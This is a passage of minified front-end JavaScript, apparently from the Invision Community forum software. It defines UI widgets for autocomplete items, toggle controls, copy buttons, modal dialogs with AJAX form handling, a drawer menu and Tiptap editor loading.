return false;},selectFirst:function(){results.select(resultsElem.find('[data-id]').first());},selectLast:function(){results.select(resultsElem.find('[data-id]').last());},select:function(result){results.deselectAll();result.attr('data-selected',true);}},contentItems={selected:null,add:function(elem){var html='';var obj=$(elem).find('[data-role=contentItemRow]');html=obj.html();itemListWrapper.append(ips.templates.render(options.itemTemplate,{id:obj.attr('data-itemid'),html:html}));if(resultsElem){_closeResults();}
hiddenValueField.val(contentItems.getValues().join(','));if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
elem.trigger('contentItemAdded',{html:html,itemList:contentItems.getValues(),totalItems:contentItems.total()});return true;},remove:function(item){if(contentItems.selected==item){contentItems.selected=null;}
var value=$(item).attr('data-value');$(item).remove();if(options.maxItems&&contentItems.total()<options.maxItems){wrapper.show();}
hiddenValueField.val(contentItems.getValues().join(','));elem.trigger('contentItemDeleted',{item:item,itemList:contentItems.getValues(),totalItems:contentItems.total()});},total:function(){return itemListWrapper.find('[data-id]').length;},getValues:function(){var values=[];var allContentItems=itemListWrapper.find('[data-id]');if(allContentItems.length){values=_.map(allContentItems,function(item){return $(item).attr('data-id');});}
return values;}},_duplicateValue=function(value){var values=contentItems.getValues();if(values.indexOf(value)!==-1){return true;}
return false;},_expandField=function(){var text=textField.val();var widthOfElem=wrapper.width();widthOfElem-=(parseInt(wrapper.css('padding-left'))+parseInt(wrapper.css('padding-right')));var span=$('<span/>').text(text).css({'font-size':textField.css('font-size'),'letter-spacing':textField.css('letter-spacing'),'position':'absolute','top':'-100px','left':'-300px','opacity':"0.1"});ips.getContainer().append(span);var width=span.width()+20;span.remove();textField.css({width:((width>=widthOfElem)?widthOfElem:width)+'px'});},_resetField=function(){textField.css({width:'15px'});};init();return{init:init,destruct:destruct,addContentItem:contentItems.add,getContentItem:contentItems.getValues,removeContentItem:contentItems.remove};};var remoteData=function(source,options){var ajaxObj,loadedCache=false,cache={};var getResults=function(text){return _remoteSearch(text);},totalItems=function(){return-1;},_remoteSearch=function(text){var deferred=$.Deferred();if(ajaxObj){ajaxObj.abort();}
if(options.minAjaxLength>text.length){deferred.reject();return deferred.promise();}
if(cache[text]){deferred.resolve(cache[text]);}else{ajaxObj=ips.getAjax()(source+'&'+options.queryParam+'='+encodeURIComponent(text),{dataType:'json'}).done(function(response){deferred.resolve(response);cache[text]=response;}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
return deferred.promise();},_remoteFetch=function(text){var deferred=$.Deferred();if(!loadedCache){if(ajaxObj){return;}
if(options.minAjaxLength>text.length){return;}
ajaxObj=ips.getAjax()(source,{dataType:'json'}).done(function(response){loadedCache=true;cache=response;_remoteFetch(text);}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
cache.each(function(idx,item){if(item.value.toLowerCase().startsWith(text)){output.push(item);}});return deferred.promise();},stop=function(){if(ajaxObj){ajaxObj.abort();}};return{type:'remote',getResults:getResults,totalItems:totalItems,stop:stop};};var noData=function(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};};}(jQuery,_));;
;(function($,_){"use strict";const CACHED_REMOTE_RESPONSES=new Map();ips.createModule('ips.ui.controls',function(){document.addEventListener('click',handleEvent);function respond(elem){}
function handleEvent(e){if(e.target.closest('.ipsEditor__toolbar-item, .ipsEditor__toolbar-panel')){return;}
let toggle=e.target.closest('[data-ipscontrols][aria-controls]');const lightDismiss=document.querySelectorAll("[data-ips-hidden-light-dismiss][open], [data-ips-hidden-light-dismiss]:not(dialog):not([hidden])");if(!toggle&&!lightDismiss.length)return;if(toggle){const name=toggle.getAttribute("aria-controls"),contentElementIds=name.split(" "),isExpanded=toggle.getAttribute("aria-expanded");if(!isExpanded){Debug.log("The clicked element has [aria-controls] but no [aria-expanded] value.")
return}
if(contentElementIds.length>1){document.querySelectorAll(`[aria-controls="${name}"]`).forEach(t=>t.setAttribute("aria-expanded",(isExpanded==="true")?"false":"true"));}
for(const id of contentElementIds){const content=document.querySelector(`#${id}`);if(!content){Debug.log(`An element with #${id} was not found and therefore can't be toggled.`);continue;}
showOrHide(content,toggle,!(isExpanded==="true"));const isInGroup=content.getAttribute("data-ips-hidden-group");if(isInGroup){const groupElements=document.querySelectorAll(`[data-ips-hidden-group="${isInGroup}"]:not([hidden])`);for(const groupElement of groupElements){if(groupElement!=content){showOrHide(groupElement,toggle,false);}}}}}
for(const lightDismissEl of lightDismiss){if(lightDismissEl.contains(e.target)&&e.target.tagName.toLowerCase()!=="dialog")continue;showOrHide(lightDismissEl,e.target,false);}}
async function showOrHide(content,trigger,show=true){if(show&&(content.hasAttribute("data-ips-hidden-top-layer")||content.tagName==="DIALOG")){document.getElementById('ipsLayout')?.appendChild(content);}
const contentTag=(content.tagName);document.querySelectorAll(`[data-ipscontrols][aria-controls="${content.id}"]`).forEach(t=>t.setAttribute("aria-expanded",show));if(show){if(contentTag==="DIALOG"){content.showModal();content.addEventListener("close",_closeEvent);}else{content.hidden=false;}
const src=trigger.dataset.ipscontrolsSrc;if(typeof src==='string'&&!content.dataset.ipscontrolsLoaded){if(CACHED_REMOTE_RESPONSES.has(src)&&typeof CACHED_REMOTE_RESPONSES.get(src).html==='string'&&!(typeof CACHED_REMOTE_RESPONSES.get(src).expiresAt==='number'&&CACHED_REMOTE_RESPONSES.get(src).expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);content.innerHTML=CACHED_REMOTE_RESPONSES.get(src).html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.ipsHide();content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();await new Promise(resolve=>setTimeout(resolve,50));content.ipsShow();}else{content.classList.add('ipsLoading');const start=Date.now();loadContent(src).then(html=>new Promise(resolve=>{if(Date.now()-start<700){setTimeout(()=>resolve(html),700-(Date.now()-start))}else{resolve(html)}})).then(html=>{content.innerHTML=html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();})}}else{content.querySelector("[data-autofocus]")?.focus();}}
requestAnimationFrame(()=>{content.style.setProperty('--i-animating-height',content.scrollHeight+'px');})
content.setAttribute("data-ips-animating",(show)?'opening':'closing');await Promise.allSettled(content.getAnimations().map((a)=>a.finished));if(!show){(contentTag==="DIALOG")?content.close():content.hidden=true;}
content.removeAttribute("data-ips-animating");const eventNames=['ips:toggleComplete']
if(content.dataset.ipsHiddenEvent){eventNames.push(content.dataset.ipsHiddenEvent)}
eventNames.forEach(eventName=>content.dispatchEvent(new CustomEvent(eventName,{bubbles:true,detail:{hidden:content.hidden,trigger:trigger}})));}
function _closeEvent(e){if(!e.target.getAttribute("open")){showOrHide(e.target,e.target,false);}}
async function loadContent(src,forceRequest=false){src=(new URL(src)).toString();const cachedContents=CACHED_REMOTE_RESPONSES.get(src);if(!forceRequest&&cachedContents&&typeof cachedContents.html==='string'){if(!(typeof cachedContents.expiresAt==='number'&&cachedContents.expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);return cachedContents.html;}
CACHED_REMOTE_RESPONSES.delete(src);}
try{const response=await ips.fetch(src);if(typeof response!=='object'||typeof response.html!=='string'){throw new TypeError(`Expected an object with an html:string property`);}
if(!response.noCache){response.expiresAt=response.expiresAt||Math.round(Date.now()/1000+3600);if(typeof response.expiresAt==='string'){response.expiresAt=parseInt(response.expiresAt);}
if(typeof response.expiresAt!=='number'||Number.isNaN(response.expiresAt)){response.expiresAt=Math.round(Date.now()/1000+3600);}
if(!Number.isInteger(response.expiresAt)){response.expiresAt=Math.round(response.expiresAt);}
if(response.expiresAt*1000>Date.now()){CACHED_REMOTE_RESPONSES.set(src,response);}}
return response.html;}catch(e){return ips.templates.render("ips.ui.controls.cannot_load",{message:typeof e.responseJSON?.errorMessage==='string'?e.responseJSON.errorMessage:undefined});}}
ips.ui.registerWidget('controls',ips.ui.controls,['src']);return{respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.copy',function(){var respond=function(elem,options,e){ips.loader.getStatic("/applications/core/interface/static/clipboard/clipboard.min.js").then(function(){if(ClipboardJS.isSupported()){elem.find('[data-role="copyButton"]').show();if(elem.find('[data-role="copyButton"]').attr('href')){elem.find('[data-role="copyButton"]').on('click',function(e){e.preventDefault();e.stopPropagation();});}
var clipboard=new ClipboardJS(elem.find('[data-role="copyButton"]').get(0));clipboard.on('success',function(e){if(elem.attr('data-ipsCopy-flashmessage')!==undefined){ips.ui.flashMsg.show(ips.getString('copied'))}else{elem.find('[data-role="copyButton"]').text(ips.getString('copied'));}});}});};ips.ui.registerWidget('copy',ips.ui.copy,[]);return{respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.details',function(){var respond=function(elem){document.addEventListener('click',toggleDetails);},toggleDetails=function(e){const summary=e.target.closest('[data-ipsdetails] summary');if(!summary)return;const details=summary.closest('details'),content=details.querySelector('i-details-content'),isOpen=details.open;if(!details||!content)return;e.preventDefault();if(!isOpen)details.open=true;content.style.setProperty('--i-animating-height',content.scrollHeight+'px');content.setAttribute('data-ips-animating',(isOpen)?'closing':'opening');Promise.all(content.getAnimations().map((a)=>a.finished)).then(()=>{if(isOpen)details.open=false;content.removeAttribute('data-ips-animating');});};ips.ui.registerWidget('details',ips.ui.details);return{respond:respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.dialog',function(){var defaults={modal:true,draggable:false,className:'ipsDialog',extraClass:'',close:true,fixed:false,narrow:false,callback:null,forceReload:false,flashMessage:'',flashMessageTimeout:2,flashMessageEscape:true,remoteVerify:true,remoteSubmit:false,destructOnClose:false,ajax:{type:'get',data:{}}};var showStack=[];var respond=function(elem,options,e){e.preventDefault();if(!options.url&&!options.content&&$(elem).attr('href')){options.url=$(elem).attr('href');}
if(!$(elem).data('_dialog')){$(elem).data('_dialog',dialogObj(elem,_.defaults(options,defaults)));}
$(elem).data('_dialog').show();},getObj=function(elem){if($(elem).data('_dialog')){return $(elem).data('_dialog');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();$(elem).removeData('_dialog');}},create=function(options){return dialogObj(null,_.defaults(options,defaults));},hasOpenDialogs=function(){return(showStack.length>0);},_init=function(){$(document).on('keydown',function(e){if(e.keyCode==ips.ui.key.ESCAPE){$(document).trigger('closeDialog',{dialogID:showStack[showStack.length-1]});}}).on('openDialog',function(e,data){showStack.push(data.dialogID);}).on('hideDialog',function(e,data){showStack=_.without(showStack,data.dialogID);});};ips.ui.registerWidget('dialog',ips.ui.dialog,['url','modal','draggable','size','title','close','fixed','destructOnClose','extraClass','callback','content','forceReload','flashMessage','flashMessageTimeout','flashMessageEscape','remoteVerify','remoteSubmit'],{lazyLoad:true,lazyEvents:'click'});_init();return{respond:respond,destruct:destruct,getObj:getObj,create:create,hasOpenDialogs:hasOpenDialogs};});var dialogObj=function(elem,options){var modal,dialog,ajaxObj,dialogID='',elemID='',dialogBuilt=false,contentLoaded=false,modalEvent={up:false,down:false},contentProcessors=[];var init=function(){if(elem===null){elemID='elem_'+(Math.round(Math.random()*10000000));}else{elemID=$(elem).identify().attr('id');}
dialogID=elemID+'_dialog';if(options.size=='fullscreen'){options.fixed=true;}
$(document).on('closeDialog',closeDialog);},destruct=function(){clearTimeout(anchorClickTimeout);$(document).off('closeDialog',closeDialog);if(modal){modal.remove();}
if(dialog){dialog.remove();}},anchorClickTimeout,checkForAnchorClicks=e=>{clearTimeout(anchorClickTimeout);if(e.defaultPrevented){return;}
const link=e.target?.closest?.(`a[href*="#"]`);if(!link){return;}
const pageURL=new URL(window.location.href);pageURL.hash="";const linkURL=new URL(link.href,window.location.href);const hash=linkURL.hash;linkURL.hash="";if(!hash||pageURL.toString()!==linkURL.toString()){return;}
const dialogEl=dialog.get(0);if(!dialogEl){return;}
try{if(hash.startsWith('#')&&dialogEl.querySelector(hash)){return;}}catch(e){}
anchorClickTimeout=setTimeout(()=>{if(!e.defaultPrevented){closeDialog(undefined,{dialogID});}},0);},closeDialog=function(e,data){if(data&&data.originalEvent){data.originalEvent.preventDefault();}
if(data&&data.dialogID==dialogID){hide();modalEvent={up:false,down:false};}},hide=function(){return new Promise(resolve=>{try{clearTimeout(anchorClickTimeout);dialog.get(0)?.removeEventListener('click',checkForAnchorClicks);dialog.animationComplete(function(){if(options.forceReload||options.destructOnClose){ips.controller.cleanContentsOf(dialog);dialog.find('.'+options.className+'_content').html('');}
$(elem||document).trigger('hideDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog});if(options.destructOnClose){ips.ui.dialog.destruct(elem);}
resolve()});ips.utils.anim.go('fadeOutDown fast',dialog);if(options.modal){ips.utils.anim.go('fadeOut fast',modal);}
if(options.fixed){$('html').removeClass('ipsNoScroll');}}catch(e){}});},show=function(initOnly){if(options.url&&!contentLoaded){_remoteDialog(initOnly);}else if(!contentLoaded){_localDialog(initOnly);}else{if(initOnly){return;}
if(modal){modal.css({zIndex:ips.ui.zIndex()});}
dialog.css({zIndex:ips.ui.zIndex()});_positionDialog();if(dialog.find('.'+options.className+'_content').length){for(const processor of contentProcessors){processor($(dialog.find('.'+options.className+'_content')).get(0))}}
_showDialog();}},remove=function(hideFirst){var doRemove=function(){if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
dialog.remove();if(modal){modal.remove();}
dialog=null;modal=null;dialogBuilt=false;contentLoaded=false;ajaxObj=null;};if(hideFirst&&dialog.is(':visible')){hide().done(function(){doRemove();});}else{doRemove();}},setLoading=function(loading){if(loading){dialog.find('.'+options.className+'_loading').show().end().find('.'+options.className+'_content').hide();_positionDialog();}else{dialog.find('.'+options.className+'_loading').hide().end().find('.'+options.className+'_content').show();}},updateContent=function(newContent){dialog.find('.'+options.className+'_content').html(newContent);for(const processor of contentProcessors){if(processor instanceof Function){processor(dialog.get(0))}}
$(document).trigger('contentChange',[dialog]);},addContentProcessor=function(processor){if(!(processor instanceof Function)){throw new TypeError(`A non-function value was passed as a processor`);}
contentProcessors.push(processor)},_showDialog=function(){if(options.fixed){$('html').addClass('ipsNoScroll');}
if(options.modal){ips.utils.anim.go('fadeIn',modal);}
ips.utils.anim.go('fadeInDown',dialog).done(function(){dialog.find('.'+options.className+'_loading');});$(elem||document).trigger('openDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded});dialog.get(0)?.addEventListener('click',checkForAnchorClicks);},_remoteDialog=function(initOnly){if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
if(initOnly){_fetchContent();}else{setLoading(true);_showDialog();_fetchContent();}
if(!options.forceReload){contentLoaded=true;}},_localDialog=function(initOnly){if(!options.content&&!$(options.content).length){Debug.warn("'content' option not specified for dialog, or element doesn't exist");return;}
if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
if(initOnly){return;}
dialog.find('.'+options.className+'_content').html($(options.content).first().show());for(const processor of contentProcessors){processor(dialog.find('.'+options.className+'_content').get(0))}
_showDialog();if(!options.forceReload){contentLoaded=true;}},_fetchContent=function(){var deferred=$.Deferred();setLoading(true);ajaxObj=ips.getAjax()(options.url,{type:options.ajax.type,data:options.ajax.data}).done(function(response){setLoading(false);updateContent(response);deferred.resolve();if(options.callback!==null){options.callback(dialog);}
$(elem||document).trigger('dialogContentLoaded',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:true});}).fail(function(jqXHR,status,errorThrown){if(jqXHR.responseJSON){ips.ui.alert.show({message:jqXHR.responseJSON,});setLoading(false);contentLoaded=false;hide();}else if(Debug.isEnabled()){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else if(elem){window.location=elem.href;}else{ips.ui.alert.show({message:ips.getString('errorLoadingContent'),});setLoading(false);contentLoaded=false;hide();}
deferred.reject();}).always(function(){});return deferred.promise();},_buildDialog=function(){if(dialogBuilt){return;}
var offset=0;$('body').append(ips.templates.render('core.dialog.main',{'class':options.className,title:options.title||'',id:dialogID,fixed:options.fixed,size:options.size,close:options.close,extraClass:options.extraClass}));dialog=$('#'+dialogID);dialog.css({zIndex:ips.ui.zIndex(),});_positionDialog();dialog.on('click','[data-action="dialogClose"]',function(e){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});});$(dialog).on('closeDialog',function(e,data){hide();});if(options.close){dialog.on('mouseup',function(e){if(e.target==dialog.get(0)){modalEvent.up=true;}});dialog.on('mousedown',function(e){if(e.target==dialog.get(0)){modalEvent.down=true;}});dialog.on('click',function(e){if((!modalEvent.up||(dialog.get(0)==e.target&&modalEvent.down))&&dialog.find('> div').get(0)!=e.target&&!$.contains(dialog.find('> div').get(0),e.target)&&$.contains(document,e.target)){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});}
modalEvent={up:false,down:false};});}
dialog.get(0)?.addEventListener('submit',async(e)=>{let target=e.target;while(target instanceof HTMLElement&&target!==dialog.get(0)){if(target instanceof HTMLFormElement&&target.matches('form[data-form-is-download]')){e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();const formData=new FormData(target);try{await ips.utils.fileDownload.download({url:target.action,formData,blobName:target.dataset.formDownloadName||dialog.find('.ipsDialog_title').text()||'blob'});await hide();_fetchDataLayerEventsAfterSubmit();}catch(e){try{Debug.log(e);if(e&&e.xhr instanceof XMLHttpRequest){let content;if(e.xhr.responseType==='arraybuffer'){content=await(new Blob([e.xhr.response])).text()}else if(e.xhr.responseType==='document'){content=e.xhr.responseXML;}else if(e.xhr.responseType==='text'){content=e.xhr.responseText;}
if(content&&e.xhr.getResponseHeader('content-type').match(/^text\/html/)){updateContent(content);return;}else if(e.xhr.getResponseHeader('content-type').match(/^(?:text|application)\/json/)){if(content){content=JSON.parse(content)}else if(e.xhr.responseType==='json'){content=e.xhr.response;}
if(typeof content==='object'&&content.message){ips.ui.alert.show({message:content.message,callbacks:{ok(){hide()}}})
return;}}
throw e;}}catch(e){ips.ui.alert.show({message:ips.getString('unexpected_error'),callbacks:{ok(){hide()}}})
Debug.error(e)}}
break;}
target=target.parentElement;}},{capture:true});if(options.remoteVerify||options.remoteSubmit){dialog.find('.'+options.className+'_content').on('submit',function(e){_ajaxFormSubmit(e,$(this));});}
dialogBuilt=true;},_fetchDataLayerEventsAfterSubmit=function(){if(ips.getSetting('memberID')){let redirected=false;const listener=()=>{redirected=true;};window.addEventListener('popstate',listener,{once:true});setTimeout(()=>{window.removeEventListener('popstate',listener);if(!redirected){document.body.dispatchEvent(new CustomEvent('ipsDataLayerSync',{bubbles:true}));}},1000);}},_positionDialog=function(){if(dialog&&!options.fixed){var win=$(window);var offset=win.scrollTop();dialog.css({top:offset+'px'});}},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});},_ajaxFormSubmit=function(e,form){if(!($(form)?.get?.(0)instanceof HTMLFormElement)){form=$(e.target)}
if(!($(form).get(0)instanceof HTMLFormElement)){return;}
if(form.attr('data-bypassValidation')&&!options.remoteSubmit){return;}
e.preventDefault();setLoading(true);var url=form.attr('action');var ajaxUrl=url;if(options.remoteVerify){var joinWith='?';if(ajaxUrl.indexOf('?')!=-1){joinWith='&';}
ajaxUrl=ajaxUrl+joinWith+'ajaxValidate=1';}
ips.getAjax()(ajaxUrl,{data:form.serialize(),type:'post'}).done(function(response,status,jqXHR){if(options.remoteVerify&&!form.attr('data-bypassValidation')){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){Debug.log('Validation failed');setLoading(false);updateContent(response);return;}}
if(options.remoteSubmit){var doneAfterSubmit=function(submitResponse){$(elem||document).trigger('submitDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded,response:submitResponse});$(elem||document).get(0)?.dispatchEvent(new DialogSubmissionEvent(elemID,dialogID,dialog,contentLoaded,submitResponse))
setLoading(false);contentLoaded=false;hide();_fetchDataLayerEventsAfterSubmit();if(options.flashMessage){ips.ui.flashMsg.show(options.flashMessage,{timeout:options.flashMessageTimeout,escape:options.flashMessageEscape});}};if(options.remoteVerify){ips.getAjax()(url,{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response,status,jqXHR){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){form.attr('data-bypassValidation',true).submit();}else{doneAfterSubmit(response);}}).fail(function(jqXHR,status,errorThrown){form.attr('data-bypassValidation',true).submit();});}else{doneAfterSubmit(response);}}else if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){setLoading(false);updateContent(response);}else{form.attr('data-bypassValidation',true).submit();setTimeout(()=>_fetchDataLayerEventsAfterSubmit(),30000);}}).fail(function(){form.attr('data-bypassValidation',true).submit();});};init();return{init:init,show:show,hide:hide,remove:remove,setLoading:setLoading,updateContent:updateContent,dialogID:dialogID,destruct:destruct,addContentProcessor};};class DialogSubmissionEvent extends Event{constructor(elemID,dialogID,dialog,contentLoaded,response){super('dialogSubmission')
this.elemID=elemID;this.dialogID=dialogID;this.dialog=dialog;this.contentLoaded=contentLoaded;this.response=response;}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.drawer',function(){var defaults={};var respond=function(elem,options,e){e.preventDefault();if(!$(elem).data('_drawer')){$(elem).data('_drawer',drawerObj(elem,_.defaults(options,defaults)));}
$(elem).data('_drawer').show();};ips.ui.registerWidget('drawer',ips.ui.drawer,['drawerElem'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond};});var drawerObj=function(elem,options){var modal,drawerElem,drawerContent;var init=function(){modal=ips.ui.getModal().addClass('ipsDrawer_modal');drawerElem=$(options.drawerElem),drawerContent=drawerElem.find('.ipsDrawer_menu');drawerElem.on('click','[data-action="close"]',function(e){e.preventDefault();hide();});drawerElem.on('click',function(e){if(!$.contains(drawerContent.get(0),e.target)){hide();}});drawerElem.on('click','.ipsDrawer_itemParent > h4',_showSubMenu).on('click','[data-action="back"]',_subMenuBack).find('.ipsDrawer_itemParent > ul').addClass('ipsDrawer_subMenu').hide();},_showSubMenu=function(e){e.preventDefault();var item=$(e.currentTarget);item.parents('.ipsDrawer_list').animate(($('html').attr('dir')==='rtl')?{marginRight:'-100%'}:{marginLeft:'-100%'}).end().siblings('.ipsDrawer_list').show();drawerElem.find('.ipsDrawer_content').animate({scrollTop:"0px"});},_subMenuBack=function(e){e.preventDefault();var item=$(e.currentTarget),thisMenu=item.parent('.ipsDrawer_list');thisMenu.parents('.ipsDrawer_list').first().animate(($('html').attr('dir')==='rtl')?{marginRight:'0'}:{marginLeft:'0'},function(){thisMenu.hide();});},show=function(){window.scrollTo(0,-1);modal.css({zIndex:ips.ui.zIndex()});drawerElem.find('.ipsDrawer_close').hide();ips.utils.anim.go('fadeIn fast',modal);drawerElem.css({zIndex:ips.ui.zIndex()}).show();if($('html').attr('dir')==='rtl'){ips.utils.anim.go('slideRight fast',drawerElem);}else{ips.utils.anim.go('slideLeft fast',drawerElem);}
drawerElem.find('.ipsDrawer_close').delay(500).fadeIn();$('body')[0].style.setProperty("overflow","hidden");},hide=function(){ips.utils.anim.go('fadeOut fast',modal);drawerElem.hide();$('body')[0].style.setProperty("overflow","");};init();return{init:init,show:show,hide:hide};};}(jQuery,_));;
;(function($,_,undefined){"use strict";let state='unloaded'
let pluginsState='unloaded'
const pluginsCallbacks=new Set()
const resolveCallbacks=new Set()
const _thirdPartyExtensions={};const _thirdPartyNodes={};const _thirdPartyMarks={};const pluginTimeouts=new Set();document.addEventListener('ips:editorPluginsReady',()=>{pluginsState='loaded'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ips:editorPluginsError',()=>{pluginsState='error'
pluginsCallbacks.forEach(cb=>cb())
pluginsCallbacks.clear()
pluginTimeouts.forEach(clearTimeout)
pluginTimeouts.clear()});document.addEventListener('ipsTiptapLoaded',()=>{resolveCallbacks.forEach(cb=>cb())
resolveCallbacks.clear()})
function loadTiptapPlugins(){pluginsState='loading'
const pluginURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/editor/index.php'
const script=document.createElement('script');script.setAttribute("src",pluginURL)
document.body.appendChild(script)
script.dataset.ipsEditorPlugins=''
pluginTimeouts.add(setTimeout(()=>document.dispatchEvent(new CustomEvent('ips:editorPluginsError')),5000))}
function loadTiptap(){state="loading";Debug.log("Loading the editor from the interface");const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/manifest.json?antiCache='+encodeURIComponent(ips.getSetting('jsAntiCache'))
ips.fetch(manifestURL).then(response=>{if(typeof response==='object'){for(const details of Object.values(response)){if(details.isEntry){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+details.file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
const scriptElem=document.createElement('script')
scriptElem.type='module'
document.head.appendChild(scriptElem)
scriptElem.src=src
if(Array.isArray(details.css)){for(const css of details.css){const src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/tiptap/'+css
const styleElem=document.createElement('link')
styleElem.rel='stylesheet'
styleElem.setAttribute('href',src)
document.head.appendChild(styleElem)}}}}}})}
function whenLoaded(skipPlugins=true){return new Promise((resolve)=>{if(pluginsState==='unloaded'&&!skipPlugins){loadTiptapPlugins()}
const done=()=>{if(skipPlugins||['loaded','error'].includes(pluginsState)){resolve()}else{pluginsCallbacks.add(resolve)}}
if(state==='loaded'||ips.utils.tiptap){state='loaded'
done()}else{resolveCallbacks.add(done)}
if(state==='unloaded'){loadTiptap()}})}
const defaults={postkey:'',minimized:false,autoSaveKey:null,hidebuttons:[],autosubmit:true,giphyenabled:false,stockrepliesenabled:false,minimizeAfterReset:false,name:undefined,restrictions:[],restrictionLevel:0,commenteditor:false,};ips.createModule('ips.ui.editorv5',function(){ips.ui.registerWidget('editorv5',ips.ui.editorv5,['postkey','minimized','autoSaveKey','giphyenabled','stockrepliesenabled','hidebuttons','name','loadplugins','restrictions',"restrictionLevel",'commenteditor']);return{respond(elem,options){if($(elem).data('_editor')!==undefined){return;}
$(elem).data('_editor',null)
if(!('loadplugins'in options)){pluginsState='loaded';document.dispatchEvent(new CustomEvent('ips:editorPluginsReady'))}
delete options.loadplugins;const instance=editorObj(elem,options)
$(elem).data('_editor',instance)
instance.init()},getObj(elem){if($(elem).data('_editor')){return $(elem).data('_editor');}
return undefined;},getObjWithInit(elem,callback){let obj=this.getObj(elem);if(obj){if(callback){callback(obj);}else{return new Promise(resolve=>resolve(obj));}}else{let initFunction=$(elem).data('_editorInit');if(initFunction){if(callback){initFunction(callback);}else{return new Promise(resolve=>initFunction(resolve))}}}
if(!callback){return new Promise(resolve=>resolve(undefined))}},destruct(elem){this.getObj(elem)?.destruct();$(elem).data('_editor',undefined)},whenLoaded,registerExtension(name,definition){definition.name=`ipsCustomExtension__${name}`;if(name in _thirdPartyExtensions){Debug.log(`Replacing tiptap third party extension: ${name}`);}
_thirdPartyExtensions[name]=definition;},registerNode(name,definition){definition.name=`ipsCustomNode__${name}`;if(name in _thirdPartyNodes){Debug.log(`Replacing tiptap third party node: ${name}`);}
_thirdPartyNodes[name]=definition;},registerMark(name,definition){definition.name=`ipsCustomMark__${name}`;if(name in _thirdPartyMarks){Debug.log(`Replacing tiptap third party mark: ${name}`);}
_thirdPartyMarks[name]=definition;},async getExtensionRestrictions(includeDefaults=false){await whenLoaded(false);const restrictions={};for(const collection of[_thirdPartyMarks,_thirdPartyExtensions,_thirdPartyNodes]){for(const name in collection){const definition={...collection[name]};if(Array.isArray(definition.restrictions)){const restrictions={};for(const restriction of definition.restrictions){restrictions[restriction]=-1;}
definition.restrictions=restrictions;}
if(typeof definition.restrictions!=='object'||!Object.keys(definition.restrictions).length){continue;}
const[_,type]=definition.name.match(/^ipsCustom(Node|Mark|Extension)__/);if(!type){continue;}
for(const[restriction,defaultValue]of Object.entries(definition.restrictions)){if(![-1,0,1,2].includes(defaultValue)){Debug.warn(`The restriction ${JSON.stringify(restriction)} from the extension ${definition.name} has an invalid default value (got ${defaultValue}, expected one of -1,0,1,2), so the restriction is being skipped!`);continue;}
const langString=definition.name+'__'+restriction;if(!langString?.match(/^[a-zA-Z_\-0-9]+$/)){Debug.warn(`Skipping the restriction "${restriction}" because it doesn't match the pattern "/^[a-zA-Z0-9_\\-]+$/. (It consists of one or more characters that are not alphanumeric, an underscore, or a dash)"`);continue;}
if(!ips.haveString(langString)){Debug.warn(`The restriction "${restriction}" of the ${type} "${name}" doesn't have a lang string registered (expected a lang string registered as ${langString})!`);ips.setString(langString,langString);}
restrictions[langString]=defaultValue;}}}
return Array.from(includeDefaults?Object.entries(restrictions):Object.keys(restrictions));},buildConfig(options){let config={}
